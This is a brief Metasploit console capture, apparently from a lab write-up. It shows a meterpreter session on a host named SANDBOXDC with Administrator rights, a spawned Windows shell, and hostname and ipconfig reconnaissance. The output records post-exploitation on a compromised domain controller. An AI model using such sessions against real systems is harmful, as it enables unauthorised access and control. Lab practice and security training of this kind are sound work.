 msf6 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: sandbox\Administrator
meterpreter > shell
Process 488 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>hostname
hostname
SANDBOXDC
C:\Users\Administrator\Documents>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.5.5.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.5.5.1
Tunnel adapter isatap.{84188090-D0FA-4B8A-A21B-F315A0F8CDC8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\Administrator\Documents>